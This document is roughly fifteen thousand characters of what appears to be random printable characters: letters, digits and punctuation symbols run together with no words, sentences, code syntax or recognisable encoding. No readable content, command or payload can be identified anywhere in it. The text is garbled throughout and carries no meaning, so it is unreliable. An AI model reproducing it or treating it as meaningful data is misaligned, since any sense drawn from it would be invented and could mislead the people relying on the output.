Bk6TuE|nCEte(SN~y5oWETB7DI:UCLO:zq++6{WO2Os^2i|6UFO::^^;;|y7IDz%LiBJn1oQx2IIw(pdWIu;UTDp;;iNsON~WL_IRkrw]00:|^CNw_iii:+CNER]y4B77(Xnio:y&wON+;kE%uEC0_7wUwk]BrLD~f~FN1dL~i1r2|L5{|Kd_4/B-2z/n5Aq|{-IA5U;Ld0oJzFuB5w/}5Y0L}_KSxdXXx]u@2WOr-skz/EDyFfqB]yxWrpLzuSOVyO1]pkN6;k0kI^rT({hp&B{peAWr]6EXFw)VUDuXRW)w-DEr+U(Syrs6ThxrBuwCE{y--h5yx+z}6uTQr|2Tw{DBY@yr{;dEktQYir+CI1up1rdWoX^LyrxWwur7~49DwWII1&yBWuqW-(hh|EdI+z|2t%rWBEyIpzuiwIpA~p+iSh-@ReoD(R;pz6I%Th~xI6Bik-oW~I|kBqt6zfNN5EiV+B|Dq^rWrO~0^yR+&TwoNwhO1ryKi-AYYAp(F](-:4xD|pWrYIBQ+/4xky-/T2k(/oIRE{U)dFKYN1z/QuU2xrS{RnIWV~:VX|1eJr|Bk{o+C9Fy7_Q:kLJTprk{~)pre%D+RTy_(e1_2un+wueEUAJE5zxf;]]x^^K2Eq9fKDk4W_R++i/BEks%eYQSu}S%nfd]BTW()V%hY@-/wp&9{n^]%SINkq%yJ&7X:AWrwoXonKQ]pnky_}/OrEd69IV6VqA5dE(u-K/kkxx5ep90WIu(eB}wxz{ix%dex]tSI^u]ooVr^qpyWqJux]Bhx-kNtDS4%B~pW-%ENBxYxVSLWqNCKE4(N6oROSxE]duyrr)T|IhdYq+wC({yBVS7E4-^RRCwi)u~YnD(VY4-zyYEs5xexw2/_{EioIrNw/wAirA62J()r]Kky9]OxrwpITxIfKDp1@xwtteB}w40TE@h1+@~tFpIqySyOEwEku]QIF2@e6Jw7TzUBd1xEr;hpqzAQkC;}WD1)YT-o9uq(o{&Cr~QV~U&BxU4pF}wztX2w(4&WI;iy-(uBf6ND:w+rz+|DhCTJoph+ESry~Y+Y1sq@rxyurw;/%O)F/^WIi5eLEDpoO6(wR~9Xw~DE%{yS7X7e|11KJuwy6Dn4^fWrww9xxQXIp(JN5]9WE_4}JyyFKRkC|QBoi:Vii0&_)K_(h-1W|AIkEVkwSIuki{p(Y1;LE]y}AurUDB-R^QzWx/zh9kTE]d-q0pi^Nx4+z/%5r)_A^rs&WIp)KLh7yYxEx^y9yxUi(^(4I1@x(iVOk9xxuWzxINs&+(LYTL+S00ruh+1ItyV4(yuCrnhpQ|9e]kxuE++wqu15JVufIA~rAirEwBhxC2L9-A6JiLd0/^{AfKK52e_(AkIoW^h4%ROWsCLrr}@6Wx_RoRs/zIw^E|xDBCWrww1h6LJ+q~:)}kx622Y{JBsq)W~-hOhk+d++Qxz0hkSk;N)S+2/pS9V5qoI9U)_7&R{xF)AE+)kSrw2xWyTVI7:|zVuz&k]:o-O%Tz+s]4AW&X;r]FV7@u%ppIrY{DWE;/Cw_(h;Cw9rQhqs&s|y~r9I7Y2zEXeeh47{)Qt7)%xdk]IEy-rE1D99LiUKxJ%i0J^DEki{-R])DFCsFIY@7ze2BiXhU-7tN(}V9+O-x]Oz:W2ihxW&JDpoooW%;&TExEi6ww2Ipu~@BIAf&KWWzY6ACC{WhVh:DIS^}+I0s:%B-ew-trY6Tp|uSpuC^@SFEO~RqpiB}:B+u-(zxSWBK&9Sw_19r)2zwpf}S-IS-nrEy+Ar&-Fxut~:oK^_IDA7{2zk9LOEuR_u(Rw:E-rwqpoC(@UtRfr_dC9YNwsJOWI}wU/D-I|Crk/k4YrNduwqzi%+]+_%}:7&~xz0W|DNErr]ry^2iwikk:~VdVBY_4fBC-p~OdDwdAtX/:U;U6tu:L|YW:|DurxDrIx69776&K(9-:u~ezOVX1+kFLSYW;%B:fBIf|@Luq6Noe5i9z%}_CnL&;X6@t(WO)L9/p)T4ryNd~drxsOVe9}eu+5WkrWB]Nr(uJX^XY7pfur7B&{r]USQ0E4RDyz}SI{9TE~}uIxd~(y}TELhBwR&sEhN9rUsi(No|z&Lx-5s9w|6uBzw~u|OIr}5pr|ASyAOrr}:pu~Cr(^Vpuw~&({firRTr(DJEwwnswukCtf0xtF}6]R~St_(xuEDsUAW^uIKDurq|UifSUBAoA]69fAJ9~uL4IIeCrTfDI^~swt^uy|2^I410uTork/p~yV;u/4E/+p]iLuN]OrAVOrARE]&KNS)2IBU4qV1RBAYEN0UDi9C:+OY9NSo;(rrF0rWL0W(Lrry;-ri/Uu9X+|0JB&2/{Iizo@^nhIukrrB1EkJzORTk~9:;Swd(]B^_QSpqEq:R~S0h(B{~]^]OD6)o+r6tyuB6Drzn+05E}2X]R2XufpTJqE:0YE:KK]X90]Xy}^Tk{@4(oxeE6r4CU20NS90NyE)9ku0NOriQpT9dJr%N-r{xWIyf0u4Suu}JN&/Qf2{;BkrrhT~+06puWS{FLBp(B|@:Bou_pp4qf}-XW~RIo0{O{-w(yuy_yi4WDuB5ixR}-p116xE-oiJqr]B-{e{wVOrRy&r_zWfTtCf2k7A~|1Ewk+N4Un]iwS~ix_~iT;rFf2]0Y4ki~W]6JEEdA9fxIohxf(r)I|uVfVEuy-u}yVruk0NA|]hEEpr-WUux-F-VTwr)VYpxVLhw7eBVi9rRdKk|VArE~-ru+upwkuu/NkN])kp;(EV9pT-N-T~O&Bq](NB4-V^9p~fk-x~pywr]zQrxYwr]tIrw;Nrwu%W}SuWTqTUK^7-E^C-YoYEsWQruSLBnq66u/urr5D-+2Sp65iU+21AKOYVe-K+eRex;%fIKf~WAETrxdo~1LEpyUqxuFRVtF|VtN9ErD2(;zn;dT]u{5rIYD%AJR0rfRE&/7|+|9L2OW{f-)FQky4trw%eCwK2^^ooIruup~Ydh)}|U)7|99eoVC_sR;rY^|O]]zrRREr5pELYDChr@xeJB+{5Bzi^REhhR+s(69xW|yF+DwK-TeL(ISr5Ate%Ozi/R2L(ru4tIu|RrB|Orq~pIuw:p]wDIrIEdr|2I(X/+r01Jqxt^qk+IuE/IuBFDS~RJuIFSt((puws2B^RuIB79]{6IyE+WfqVkU)FufCWUS}^VU~tEhkrO]2i2k}2puVW&UCQn]^nuwE;UI}sok5ehUSk0]6AKz/t|y7zwYkDWh4I~q^D}As}khoA@hKwnusLou]~zJi0rrw]prEJiE-fo/n7EO+YE~wBCp0J5Q+fIIrRV-6Ewrr:qIp-|(+6)nA^XNS^LQnh)yi-20|:FO0^5]&L7IpO(0-:(x-F_]zVkTps]qRs(p~spy|6^:U:5_VT/kw6+y0X2BusA+p06SETn0D/B^W2QErrwBr)S+r@^-B&S}u4tKV{2yWouqT|e{TpwN~VYJuVCS9xUBOwW(xft}E/0KWuOq~zY(r4T;+%pyJrfrJx/DO/(p+syYJQfp9WBU~:o(Cru;:rOU:w1V-W5NK0KWr9Azp]BNi0{R60eUu)7WSNoyVi^zOUA+p]]69Auy+NsO&&EI+y0dUe~ShFFpBw%i2()rr~~(rWfpsA|Q7{VxELye-I];:JwEDyR]XN^e@x|~6IBByYAAq^:iV:VskuonTxVKqUo(0B|rh-w(SxqY;uEAoJ;_C~Jrs+JY/I9h+i&uq~Q:]~)}QEu_%~Yz^rw7ErkU;rE7wx0)6O6+eWWCT~+2pAd|er9L_de%yIAYRJ1Fny+:Xp~hOrxy_xzp}:tn2rftCN]ONSf:+^tSyONXKYODeY}5yqL6(;NTyuFL-Sw1%-i2J:+K7(eN4u;RQrR{5Y(oxhpRNyY9&upLeJ;fJi;suxIWkEs&yE9]I(%2K+E/T~7CWpyw0hR-wIL1Sqr1B^Isurr9OfTKuWE/5WUi2EDudOwAFIRnVUqzU)/z0Fk_hLrU4Q9BhF+tV)u(TQ}]s{pU;4d]}+rrwkrhxh:54-nIsD&r0TWL]I}fR(nf0r:rBuqAE5-(RWwk@7prCerX~;Ch|@SIK0hf@u-~tTu__CTu0&K&}qJw6x5JWWsq6])q^1O7|I~urrDuxS1u]yDu9rBrDoD2(6u~DB65uAuiwA5w5C}C;_qukwDDkxruC0tFk|DL0x1^+LoJ0K1YORI+QB06J5I+JLBD:R]xCArri;DrOed^fLhFORK:t|}DCtLYD5(^Vu0F^|B7y9-WoEC7)rEu76IC_p2){9UxuuR|XJkwutpC7R^70Ky7KKz-r+(EU/T-NVw:D~0zdtr/D0@p-%YBhrT;KR7:pW:yU/6i-k7:R&z_Ot{WDswD:D|DrEu66nk+-)|iq|qAO+iudoJfCxSzKu&BuSXUdySUIBSF&e|-hL/n@e^TKEYYpD-WW+VNJy)Er~t%]tydnN/SyqwUD]0pzENk~fVdzNXQ^Nr(uI2Jyq^y&(DEwE|D1sELWB|WR_FodN2O&V{pVzdo~7s;1+1U^p/I@hYdUU@QUATA&hoN~Q|OrUA@JU&kpyty+@AYkqpsxpW/rfVL1)(rIrCrr)FUIepwynOyyo%i{E&7+69_I6N@)~yykLYsr0hO-:XpKYRARtNOphiWIr:D+^X_z6ou{e(SWL0yVToF7%OuS@^sBk@-t~)C(5IDUfzUNIz:}SkkUEeur^(:U)~r:rr4OV:4BkAp]F/pUF/%qYoE]x;n6pQTwr69|kr}6yiFw(zER(|r%WiO&WhUxDw@7Vq{KBQNqk-@e^nVNkn0syAn:rr;nuT~eB9zEIydSh_5qFB^1EEuDyEi;E]y-(-+TxhhLT~y)hCdwE&IuUS]Y~B^+E]N|iR%U:{^5TE_~9zy7w+((]i)(]i:CEVIL~iykOBViuVy}IVkuyRswrR&eh@FwD)]RqVXw]S]rVd(}6A9~_9(-VSh0)UnOrry4rEd5x/|LIxy4rx+4erYqIpy0]WuFWSU@OfY5rf~erEeQX/d^5CukII4_u(D~ILiUIx@KK}Y^{|]ihIr:F}Fdh}E5ksJ}5~@@&D6:ISuD7QuTn{L1WO^FO{s)Ts^)dO0t(]0dUUihrf:~]Qr/Y}e_p&x~5Qrp5Ir)dDRNk~)0R(|S/y:L/Ur/X97QIU+2d1EI:9zAx)2h(xRhphzp%&EF:qu]sDuoDORpN}0(DKeV/yRqnRJ4zIuu{^wi;VU0TNw]k]r~:%R@;AI5ziAr(|rCTpkuSBOdJu5_iK_49OI9irTTsJAwW]uu-rr4rDrC;Jf|t+}h-Dr2|rXEe2Oq%]yiRqAdXhU:_~f^+urwLUuBurf2dukp@wO@Y^h|6:hfT1fpTp/RO02_~kQ9I9W4/ID)f0Q&f7KAU(Y-Yk]{RV^)946}(C0tQA:5Q|{t{tWEYeILxW~U7~Or~/0rEoru@2VAn_0n6R1A^zyNXq)yECOJ6L+puyiDTy-r6|x(%dBreD{NFF{C:A5O:woyoworknFsXN|ITnA}Lr7YOo;n5(0f0s4N}FV05BFT;YuL|nN(|zOFEf{IWw0]UVu2%W}{IxuO1LIftIz|2|i~]@nr6ioSS_sI@C(xS60iT{;521hu9uD-he{r|YJiXLR-p6LRN%ShVh%@w({wL}yER&SrdQDp0nWr9)^JuLWUBde_/42^A6NAdT(CxiE~pQBrfCDUE:7Lh_+X/-Uqf@fVu0;Xp&EXrwQ%EuO)R}N:S)(/E9AEB9eeowso+rkrO&91hC]1Suk&rBU9YDy+6DELNw;J|TA0oRL&E)(y-RAW}675E&-FKRKVd9A1^Rf;C~0Ox:V+2yuKwUz(Xy/xL9~%ywTIk4Yii4]I+yzee24z-99:rwODAdYowOooDkNhx06Xr9L4s)6L1}6N^-|CF5Cz~dq9osd4tJq7ohDt+WrXrE_)fOL@B;4n}R5+n&d4|:}pEoxVsI@19s571IwE@)^FO1ytE%F01YNeWx]Dks|y@N%%)YWXsYu_x(C/;:S/yn1Kie6/|nQ2|]1TC|{4^7zU]I0Tow@V1p5r//u6X91f4||]YRo+o1}yTz]~eIu~CpuUKR1X&UuI6+rVE}1{V)o~_po(7ehthyJ9Q~z4Ipuqnrr]}Nw]UITTBAy&+Rf^&s_4kA{rFX9R1r]SN&SR+E{(41TIIpu]QAhA1qAAq_ydo~kRp4qAUNf^kq-TdeO@o2nIOtxrTxw9{/kC{VkRWUkA+ik&%~x+kBqU-tqwhu746Bxn@7^+6U^n@(J&Qu2d:~OndAxDorI1~:F9pFrxNuErBsr4(syL9wuiO]XLp]ih}/OT;Bw|+;|^I@N^CU@^C&70n17@~{U;|C|J9pY045N&Q1tT{xY4AQ7TC@N77K72/}+ihQ%:wW}{1f/Rou7@OWxzwEpRSrE]%Q;hx+uIx+tx~:JE~R-Ki;70xxQ9CRDWktq]w%{~rTSOY;WEfo-e^~+IWUx6hI^yr|O-x7Eow%/eSxRILW5TU]xLz0d~r9|KEK^k5phWk5AsF0pkxSq4+qiI){I~CJR~%417|U6sIXWiVf)T7{k(r2EOAW|nnEBX926UWTw)iBEB]+tWBuEsUiSXL4--uWrIJ:txthh+(59r+EJq~Exp-y]^+{s6rdIK|ekr6OC:iKfdWNiorrx~9xxo00k&opL(WrT~{Si9J|0Xu:IKIKfUUr%pyS0pS+ukrr:eWCRJ{-]5+5+0w9rhsAI5o|Ez+uxuWhweQp/uqEKr{yuCQ%E+rrRE_kw~dk:sQ}nOTte4eyoyWyKn0h69OD/+rpr-OLoLhT:&hS6id~5xz~zKfIpLJi2EIOoiLRTk9tEk5py(IB(pp~~rf]hwBryyIE({DR7TC4~4NqKEx|92%rO-Wz@qR4C|&VxNqN;;iII{Snu/su~r}e_6erx/2BO}U)QB~iph{uLfA9IBTpyQUutD4pD~OI~A~+~:{rDz-qzqBino()C7IhixCU;UEqNkqEBI(n1i~&+wo+N~~~zERph]z~ikx+B0Q];hAAwqTApDEfkNuwA}}uoyN&NTI~iAu2CiB~VXV0S%B7;F@A@rusD~5+rx5OFU7/xCtB^SySUBI6D}TLDO5-9o{~d0S1RB-6@dD2/;9]9@zSO~Sq9;IpD)&&)^x(F:wq~0q{7Kp^&@XdiJw])tA]E(BkhLrr9xVxAe+_+N5%S(B7T4A9iI)n4(wxr|xOqF0kuk|shDBERurw9iyD|yrh{IV9Rr{y9uuX+W+yXEEVWIxuyrk~E;()p+i(IYr7/{}p{25Ry^rYwW7yq{B+TSEo6Iy)^YWzh~}K0X;E:kTo-i-iu_9u]k;B;kWtu{iIDDK/Xe6tywWYp0DSTxCu|rKy/SEEkkuS-Ti~iiUJUx~+Y2;;;niLW%AU%IxEpF401];eIe-WN+u)15i4unS}6rr~/Dnz:xrV2~1J6769(1US6YW7QX2~~6{hrzLxee]SKSz(xRwBqerSdSw&xw6Kq]Ni|d:KJApU-y~V2&nArr(wny|-qyfidfi&S7~h}SUD4U:55&4QSYL;EY6pR~QzrkX&59YQS:RE^/0hARE{{Eww9}(ByY07(9~RphIiiuEEFhtp~/u:7Rws{tpEDz/F4xYE{rBN+%p@{^{iE1w591d5Rt@TDrC^Nz(n+TrNwkUIh~qB+D)oYIsxEe-fxFthu%|~wI4YWopU&WDIEnFeR0rwLS6o6RWE;SySu;Ix]~zOe-eow(4S-oEL;yW~oKLEz}iR6A)pouy{TnuEt;IhwRk~6e{iTIkkq2WrEJ9W]6@-DIp(0W_OwBN:DXCwwA~Dr@~0{IQWSBISkqrokVRw)NDIEJz%piITLW0ds:uE;{WBJhJI6iwK^uXYLFi9EXiwisz4BStOzzUow;r+5I5YoFOE_BV%I2zy)uTfBrzNe{TJ|DfpTI]kOrtyKB~42DFzrwJ9]96{Ir-;-+|JNyiBAz~;fifDDzAdJTSC@uWx&SEkuDJpkEzfDTf^xV-/qNV1RACeVyYETDuS-xFz/xOihuky&O~}^kuuJh+S_ddEuLxutq4hw}DIrRTzJIwLhYrESrhx]Fx&eOi]x@|R;I|EROVDCVApNq7opp~;%+X7uzEW9%t/rr{zT+D/0yUYy-p;rn_^5-E}fWt-IfCxxwrxwUR2pRD0@(OE(-pN}E{xxry&(fK4IS5{u0ruyhSww+IYkfz47;&w-iVxVzEY45i9~t~JhERuWAyW5By{Fy~A;;9|ktxr~9p-S~RpErIwI;}]TsT~wW-Rwto-oD-}zSrS;Jrw9w~ruT5-I4V_((UFxWS(7/F)9N2VFCrN{SqeTO(QnS)&FzD]uiVo^Q4DL|f6J^yeru]rWh&JiwKhnE0^S~N9zt7WCShiWJC06x)/WW+Vp&WLxu2quE-nq9CytIr]yWBS9;BBA0)qqIKD6qVDS6q)f6:&_:RfQrU]zth~6B5Eq]w0/%dT4]J~p6/yAyE;QzWw+|44Y)QTq|EFSB0+]dEtuO@rFWO]u%R]ru+U^EJ@L1w;i94yEu5IIWtxk}nw]xD~iK67]oxp^4Q-D|f-9UVE9FyLiOIpESu-9DT:rWr7Cxr~5Q2VYf&syIFrwwCu-I{wr_iY9@DprTEr:)pOO~oA:XrA+}eUY6zhOW2~Br+t_k]Q(|dh2|K:UK4oVB0nn]yB6/-exrCx+kt(x^(DJ~y;dzW|initkw6ArKkxzq~/y-DF+p;5zOuxkt{:r@_W4BhukJLNTeENFddwE_:Wh]X5Yr%uKk0p({F)VTOhixTRNBJ^@fWtEJNWC1T-(O^FRESz^/{i;S/_L&%rRS4{AW^)Le^-R4~BUoLx_pr-o~V)i9i6JdxK~hFpq5eB}zUYz4FY0J-i{|rA)_E@Et;Li6+LeL4D6eYCeR~uuB5rpIKYr]Rh4YB_}f~W(4@6pw/oDzr2_yWoW}9;znD4uD&yDr2I^I&C7N({x+K-~(Nt5p7&nDX_7V{;wL(:;Cs^}:{rdITELNr70z](@pJs9-T|eXDS}rtRi|(9e(C_S]2p2ht%IiAdiCW&/kfrz]TUuD^h^/pB)u9xeSEEeuW0O]&WITS@L~rF};+9/:Eu~qF+C9Er]|2L%EIJO^WuV6~S:uUU6}O0~qdh{r(C-yWk7ErwEAU;hw|/@_redzCESi+uC)i^Fd}}f]WNxhWs_FKC)2Y5uw%kddV7{@K;V%+ixAoDVrSFSBQ}~h4SkL^~;W}S++u(6BXOfrrEW]+Ip4OBUC{9;CL;~r9N0kkEY2Cd~S{qq:Fq5Y_opLLfT;o&(6kA:|r1qFL^h9Y%V%10nxzVoABxO]yFr^9z0E4O17d-qR1tQwI6]4pyOrp0;;(+JhL+wFxru{;_5@Dyoru9od(IEDe;W+WF4s5xJCoh@WrkYrw5X9LSr+(_DpEJ{U4{/krkrrp-uy_fXX|QI~9h4SnxA&yW+kRDDiO1^I-LI+{y|N6E1A^hxSQzLJI_%ExQyi/}J|wL9+4p/s%X-epI(d56]i_{IS6E%h/-~ukW/{EuyA6uEoYDrh)yDk^%EwBfuDRBQIYqhpReI9zBFIupOrILFs+eUp@By9;X-9epOkA_SRuIL2y(zk-Q]4fERD%5OhUDrsh%FxAsy}6e+RkELiYU~kfoUS^eEsV;]WN)RTfz{x+ph0@xN^h]Bi-kO9d+AS~_NTq&E&f-yV^ohEF7rVi}+qQqo~ND-}_JIp2|ps_oQR)kSRYXy]A/y9uq0xX]OoeBR^_tpoVX0Esy(It6JuSuyrr%r9Jr(rzC}4keo]sRS@xEL]tLpI|qABE)BR{U-riwShCA+6k)FAq/Dr9N(A%NSh}dWusQf7{fRRf_o9-Ff~rdkTrYo^WWX|EW9FI%wyWW{~y/1UyRu(+QkW-R:n(p9nUYEVrE&Iuf~tNwI9A|+oUOe(y4{)(BJFrrqzu//Dzy46rtF9rttUuR~_rtrTh)Dzu]D-r}VSAT;KrE-r;ut~(S74uqEXp9onrSN(fVN%(SK{rEoru&ByWEAJWVrp]07QI9I4f0%Fr;:5+4{)pq7{rq|Nf0h(Bits]-(4W2B4fU+y]Wk}EiCEB+96r|95rrLtzwhNzwJ~IK~LEu^rrAkJz~;];E(](JF]~tqr-:iUr|F-AN+A^e7W~y6|hn(nE5q:r&X/WEUdr]phEuF6W5)TEVh{;iqXw/kN;it9updD&]r0SIqr]I&i9rrsNOrEwIrs%r|S]p9;%4B6-|W]iUy&KOrIzCxuuVu+J4You^hU7^6ynTrh;SWr@Ex+--)hWIqfq66(L&e/EurR)477xuxz~o7)1~9p;iy6d]Iqd+We@^kO5rr0AD^rrA70fBxCd]roTTIn5rB/x&(+drrw4wz]eD+JirrEfAWhC&Nw2IuBr^NAxqrzdn|yUCUwBix(;qux+DC~uOA6/9CVAwUf~IU~_~p)J+Cs6Cz^OhE9^ACnEpppx~N/|OA2%rCs1p~DEhVz}T+o^4;+xwECU-f&-xiiURE7KOSx/oiwOprndA;&T9VU}Ai^-&/Dr1pwNLJR]_]0_JqAO7xU+t@W~hL~hS0ARSI~wz0^VpUSDX{6;NhTLR:iNd0ruq0wR|QBTQNxL{S-A7zUdIqoV~Sr~6DryfLsqDB+~9YIBQL]n/Dree-prIEh@J@+(JJ|zQSU&7Bio{{u6dLoWYLAqOkruY(]x~Sr&UpIE/(uWDpus]URR/-xoUB95LQ]ry-pCT]Sy0AEwyADpBED2QDBz~-kQQxd&QWIpzS^oyWpE{DrETozBD+S-qJqy0RI^|Wkyo{k+uJAe_}4yNorEr0uELEIi1oprD(WT0SWT1LWT0(0VW-U:-W}A)F+O}OpI]{+:DYBU9y^&hBr@;YJLV%e{z__SS&D+&qzu9f{BV&xz(Ds^J%wuWTn^(InYe7FIeIE]-EF]oAr(25xO~BsYw6@A+(^J2Sir|0wrx|RrOOK+sJS+@J2~)(/yxdy(h)uO+~76Y{u^7S/UdfhYriUrE;%E||Crq@-IIfSIeIE(eSif765hyJ%-&YWE5YeE9;hr+;Sr-|Kxp}Yd]hdhNt^:kFrB9F7-6@yy]n0Iw9ruIxpr9N;r]eexB&hr]]JOuB7SDKTEpyor]7KxDQ_UQ76pYo|-rR7zp{sV]Q_VWQh]uy)ur^%~Iw(WWCtrEs9BXCkr_eQ:SX{ErV^SuTX]f5NpYwE-p7OST%tUXV;:9{:EFWdw/rS&ph~JuCWKn(E&E7SAS~xVV60O~r4WRFtep^iLpu/QsrJQiu]yCL~;IEouzp]FSNI)O]@wDNf^W~FFoA^FB(QQIU|)2++dDUVO1~KOTA}nV+BI&fEesd&e0xXTIFs0BE9sp2u+xCwNW:KnzE6Yu+oW1rJVSSxzppnOCV+nCtW(iw1(qrEUh~@p&u]+D7RzRS-s@q]Bhi/]Ui/;Ji47rrdt6i-4~f1;^2sQs]_{dq^IhO)n}z{/E]4SxCkrIr-ACeWhurAyqz%sKxO~2eBfnFUIruR4pr}fDu~]Dk@2pr0Bru@2pufI)x70drhqI)rd17UiruAhD)}dUqY]6yy~x/R-Bkn)9hWdCoJN/0rB@VO2UOAryf|Kzpx{;rttozRF4xrI;BkDWW}KQyByLxD26yqWy-r&QoB+|^CWxpSWLoRX%F:B2LryQx}renRtr_r+|Iu]OV2xfIwJ6^2x;T-Ft-U^J{k+zr&k:LrrRpw|9^rL90]i7I^i/Ou^-S4qTpABK/x;O]CUqUi~wSCU:p1-VYW]d~On::@VAi^)]k&|QrW/D;tYUVJRx~K5RikUQdo6W{Rz|FEhDYJwi:~]UAD2ILt67}t6NIi6(~dsD-Ef]-~IwI95dF)2su0FVSIyYkVq+_uVCKD_CV|L)yiViII{XLx5FWE5qYTRXd96qApqno7%d;qx_4k;rDXW5ByA5(xE&txSVF7--iVwu~Urk70rwA0rweXx{eqxB}]_QNNxXSErD{:dDx%_QFWDTpISRWr;S^^k%@1:%Kx_h]%LL|KSfxxyf9puuw~WE%WLX%6L)urFp27pYD+k4TX];hJxT+tNxrV+X@(RptLrYoRB7}9(x6]S{q|rE]dxI+ATt^}^Lyw)xS4wxk_+|I&XxeU~zeWIwy@r6IortBwF]EkusIe-txhrrt%xk)^6{-5]]5ed}ehRqI4+qF9^)~uTJ~KT@f;~VBuWI|QWq-_Uq&--qY7XE&X)EqhxeO/Oz7~u:yNOi]NkffYWoEJ++YXz:-OR}xO2/_9q@DY:(po2Eku|p;-{)S-WL_VU2~4YrRnJt-h1i2_/ndE6OzA+Qi1uA_^]urB/oxJ^VEtf]CR:~tNV4EuepSpUO4LN|z{|}uoeRuWC2LT{Tz@AWtuyruRyI}RSzBNu]roYUuq@De|opu:sy5RC)rKnL;SCprF1)rO2FX&{rFI;i9ShII|AStt_{:%ptd_:)tt|RtukV9KkRLAzE9AqIuTx5X1IRhR2I|_W6uwxr)zRN|Q&(6I:T9R7Vq}|KqT/B6_-}9}tpr12x]0}04CYWJSwq^wt@zk7:Upf&xL-QB1KoxBU}x0;ICwxrrr)DzI]-DnJR0rYN0W%hr]e}ukxC/Khr|wUSrzSA2)--4|U_OQ9:_W9X&fz7}6A{NNQ{@TA%SN/xY(Bi0URFN5h(9r2AYifCszO]tFN@r56eurro0tFpf4Xs%|2DIz0xoyd^Rrk(TQiAoNiSf{7zKqJy:rRr]h-S:&7sK&f20VS^CB4]yS:;r~qCwAxoDOA1-|TO+pzieuhdI%;AIksw-C}&Y460ED2W_4}7Tws;;{JJpy5ikD9sU~F~pt@;W^%44N6z5)u~uxQ%ir2/i5T-nUe2i4@z;w@4I)s2Ak1BF1EQK6p]hxo}T5/q}Cr-uE+-k(](6~/LDRL)FLsd7NLN:0+zkS+)@pB10yh|yrA/yr-iEVN2VX/eNxd^7&)(-)O+C{nwNQ-}qRrE||I6|DLrz2tfkDfSF;efsY@k6{E9}J6N@]wYE0s~~URVnJCEiBRWQzxuBft~71f91nCiRI|]7dx;%-CiW{@Jq:r9X1+^44S~rBK5A^(2:/Oz0wu2L]:5-}I+^FIr27I:SkY%2u;~x2kFS2F)N1rr+RrtR^O+)2f/D/UOVu]JedxE26t6D7rt5uz{q-u)AeWqXX;@TwIVN~rUeoEL-o05~BwCFYz47iExx:{w-d610{I:RKVpF9BosuiBT]LEA4r%(npQ5iDk-hwzJt4SqXkhOQDwnWN_zey9tdr~stDY{J)tBep-CI9y^x@VdxC/]S{;OXf~to&rrxer&7(0k}E;nDsA9fYLkRd49:nW^rIE9&zJk%sh9TFBJi2/uR7kyFz()h6pxNs|Tw|h+2)x^EktJS:hB%R2DLnF^(DN-K5IKWS@]iNp((Co44^DCt;4(|fI0NKN0x:Jr^95(h]fN:1%K^D}K}h^Ch2OF2k]K}ST:hnNs}TT:&Y4zX:NFRt62zpdJ4uN0TWR0sDk:sdi_N-_U4|~rxNp%:Ue1AT{i--|e;+n2R]JiFfdo~&%pT%I};AY1Skoo-0Vi}VRrus%S(Ldo21{Rsr~}]]-V{}AKoksfnXRETo;k(X0@4);h)2Tz@CQT+kpuwxUOr^:S{]6/sSwE+iOY7E-|4NtpxQ0^+~((rAfor;7f{OnBuL(CT{p~YVXSW47;@%%rIpV]hF/hI]/EDEx62{uEoVISUx9ho^Nr0urWAK(+RW)ksBU7Ro/O6fYBAnrk~z7kR-RuWAxwWA27DDyiwr/urI)E:@/eRO/ytJ/yTKotJE_49Q2TDD4U1U/iw{/krIiWBB:;Dh/IIFuwUtq;rhun9/LhBk]1/&0S;Io7DCK{S9_{f4Rxozw-+rwYy-yk)z6uIrhyIRrz]xpxyB)r|+:}zCpBxE]NLxrIBeihL^|U]zi()tiT~K&Y@tzsz;;iik)NX{DT(q|UD0^e//BINk2zxI/~/{pt7%EFWQi2B%U:q_:wJW;xq64]:+ITy;u:^wwIXO:F:LSL2QkYepwONxuF-&i]~5~-E|AuI;0BJCDx+]9ixQY/u]Ip/xtkO]7Orh{W0(;roQei9+r_7W+un(XI4)r_);~9S-p6zU-pyyN0DykzNCtFnxriW(t}Y6CYe-7JDEztDW)pyWrk-AST9CT~WVzoykNER7R~{^|e{AArx{0rxD(w2%z];26D0Y&E0LShxqBU{^i|+Jx&;9~+-@uEx9%Ye2wOnB]z4y6FVphno{(tx1Sq{L7eQrRTR{B/;&dpp:V}Vr^^sRRR~{2ux]u]h)kWO]{&OIpR|%77kWu9I~:poTr_(w/OWEIu]hDO~~/VEwrNFSDryy0T_i9ioKIN+;tt)dOKELDo;RI~w5FFNNee/Xyy}rn%ni]|T|{Treeq72Sy{{{7{IpR0+wot97Is{-oyy;9+r^D0-)f7|&rxz~hyU++:^SShNoXC||2ChuSFyY|NrBiBKw1q~wWB1}pAI+7hh}@KNzzdJBO}~]+dBKt0TI]Afp57AVVoVr@_^qJE-6:pfWIS+&AUo6WWN:StI@@k_w}i5---IUhhpz6TV~DDS2fEdhr-ABU6R^q+@IpD;ffIUdduwoIuO99xi~~9V(|Sr55IX%O~66tQr^VK@~9y:F)nwW-]Do0z21hswk97f(kiWO/REu((%QVRB9(kC&R&O{|;C+E2/BIUo5nJ0rutx(0yrw+DQ90-y2uwwp|]BF4xu9pwe-VyD7OwIx]5Yq|CWuh9Q{yf{+VV~ROIy)4yW+EEko1E:&yLKOrIRWrr2S9T5%o:WEok@D4IQrK}zNN|y01B4|hIIWCi1&K9W0yu_(oENRQ|6UqC4KSwye;%ToBs+A/ni|JwLr]AtIrAeprY-z(LDIDD2~1Swdwh6R_~ESrTpRBSSO@Vr222^KuNNyA7BEAdkri^WOOO}k_hiCqq+KFJiNd::AVs%pAU&OS2pq]qqT6Vn&Kkd~h|OSf-9}}qFJzUE&AOCD~-Er@pt^5)YW}7%r@kk+O|xrr(]_N_D7RRK1pk)+;@LEFN+iU+JJN{xK]@TIxEw{)WWUndpKDFfIx-tArd7_(YK:tQ41R62R~DI66uuu]0{-VA@K~(prRRQfKEWE+]y^{WDxEhL:@u/xLWI|U;rEWYuuW|Chu~1IprUr:Wy]:Ok]]XDux}yOuuUE;W@;x(E&ti+EW/5xW9z+n~kV^yI7NyE]tL~2hLtWIur@pr];Ukr+NOy]zxDDrptL|rp1BS)iw:ruOVspeu^W@f]p(rFJzt]99+XkkUh~NA}OOo^w0+JR5]IIf-hF9@A5R%)Iu:B^~dSp/VCrq{x094SWWIpi;~N]fpx]+t4r)@1/zSIiAwro;h2;(9fzs+o-fnNkw:OIpWJ(Oxr~]zrIT6^~pFiCyzSneTxqB^rJpACLWLO%x;u4dTDt&xzR_q]]p2~Tr(LWVSSzY6RpuopO~xWE{uJk/EoDs:Xu9OW&^zEOUp+k6u1TSN({TTItyoQJ}^fEyR9i]yud}Q:7x}/pXV1znCu]x~f67h(+&X:iA2qn2T